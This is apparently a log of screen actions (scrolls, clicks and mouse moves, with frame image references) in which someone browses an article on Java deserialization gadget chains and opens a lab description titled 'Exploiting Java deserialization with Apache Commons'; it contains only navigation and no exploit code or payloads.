
mouse_move(806, 639)

- Scroll the gadget chains article down to the ysoserial section and the Apache Commons lab banner
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

- Switch to the 'Exploiting Java deserialization with Apache Commons' lab description and start reading it
left_click(966, 771)

mouse_move(750, 546)
